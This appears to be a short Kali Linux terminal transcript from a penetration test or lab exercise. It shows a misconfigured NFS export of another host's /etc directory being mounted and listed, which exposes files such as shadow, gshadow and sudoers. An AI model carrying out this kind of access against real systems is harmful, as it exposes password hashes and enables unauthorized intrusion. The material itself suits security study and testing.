 root@kali:~# mount -t nfs 192.168.0.210:/etc ./mount/
root@kali:~# cd mount
root@kali:~/mount# ls
acpi bash_completion.d cron.d dhcp gai.conf gssapi_mech.conf init ldap logrotate.conf mtab papersize pulse rc5.d sensors3.conf subuid- update-manager xml
adduser.conf bindresvport.blacklist cron.daily dictionaries-common gconf gtk-2.0 init.d ld.so.cache logrotate.d mtab.fuselock passwd purple request-key.conf sensors.d sudoers update-motd.d xul-ext
alternatives blkid.conf cron.hourly dnsmasq.d gdb gtk-3.0 initramfs-tools ld.so.conf lsb-release nanorc passwd- python request-key.d services sudoers.d update-notifier zsh_command_not_found
anacrontab blkid.tab cron.monthly doc-base ghostscript gtkmathview inputrc ld.so.conf.d ltrace.conf netconfig pcmcia python2.7 resolv.conf sgml sysctl.conf UPower
apache2 bluetooth crontab dpkg gimp hdparm.conf insserv legal magic network perl python3 resolvconf shadow sysctl.d upstart-xsessions
apm brlapi.key cron.weekly drirc gnome host.conf insserv.conf libaudit.conf magic.mime NetworkManager pki python3.4 rmt shadow- systemd usb_modeswitch.conf
apparmor brltty cups emacs gnome-app-install hostname insserv.conf.d libnl-3 mailcap networks pm rc0.d rpc shells terminfo usb_modeswitch.d
apparmor.d brltty.conf cupshelpers environment gnome-system-tools hosts iproute2 libpaper.d mailcap.order newt pnm2ppa.conf rc1.d rsyslog.conf skel thunderbird vim
apport ca-certificates dbus-1 exports groff hosts.allow issue lightdm manpath.config nsswitch.conf polkit-1 rc2.d rsyslog.d speech-dispatcher timezone vtrgb
apt ca-certificates.conf debconf.conf firefox group hosts.deny issue.net lintianrc mime.types obex-data-server popularity-contest.conf rc3.d samba ssh ucf.conf wgetrc
at-spi2 calendar debian_version fonts group- hp kbd locale.alias mke2fs.conf opt ppp rc4.d sane.d ssl udev wpa_supplicant
avahi chatscripts default fstab grub.d idmapd.conf kernel localtime modprobe.d os-release profile rc5.d securetty subgid udisks2 X11
bash.bashrc colord.conf deluser.conf fstab.d gshadow ifplugd kernel-img.conf logcheck modules pam.conf profile.d rc6.d security subgid- ufw xdg
bash_completion console-setup depmod.d fuse.conf gshadow- iftab kerneloops.conf login.defs modules-load.d pam.d protocols rc.local selinux subuid updatedb.conf xfce4
root@kali:~/mount#